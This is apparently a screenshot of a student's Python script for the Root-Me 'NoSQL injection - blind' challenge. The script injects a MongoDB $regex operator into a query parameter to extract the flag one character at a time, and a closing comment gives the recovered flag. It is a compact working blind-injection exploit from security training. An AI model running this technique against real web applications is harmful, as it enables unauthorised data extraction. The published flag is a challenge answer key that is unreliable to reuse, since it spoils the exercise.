 D: > Me > Study > NT213 > Final > Demo3.py > ...
1 import requests
2 from tqdm import tqdm
3 from string import ascii_letters, digits
4
5 alphabets = digits+ ascii_letters + "@_{}"
6 url="http://challenge01.root-me.org/web-serveur/ch48/index.php?chall_name=nosqlblind&flag[$regex]=^"
7
8 flag = ""
9
10 while True:
11   for j in tqdm(alphabets):
12     r = requests.get(url+flag+j)
13     if("Yeah" in r.text):
14         flag+=j
15         print("Flag --------> ",flag)
16         break
17
18 # flag = 3@sY_n0_5q7_1nj3c710n